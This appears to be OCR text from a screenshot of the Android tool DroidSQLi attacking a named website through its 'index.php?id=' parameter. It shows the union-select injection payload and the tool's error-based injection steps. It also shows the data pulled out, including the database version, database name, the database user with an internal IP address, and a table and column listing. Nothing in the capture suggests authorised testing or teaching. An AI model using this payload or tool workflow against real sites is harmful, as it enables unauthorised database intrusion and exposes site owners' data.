 10:27 PM
DroidSQLi
Inject
Target URL:
http://www.atmarine.fi/index.php?id=2
Console:
http://www.atmarine.fi/index.php?id=
2+union+select+133717330%2b1--+
=> Using Error Based Injection
=> Gathering Information
=> Fetching Databases
=> Done!
Database Information:
Database Version: 5.5.59-MariaDB
Current DB: w8400337db
Current User: w8400337db@10.0.8.91
[w8400337db] => [atmarine_components] =>
[component_name]
[1] contact
DU SCREEN RECORDER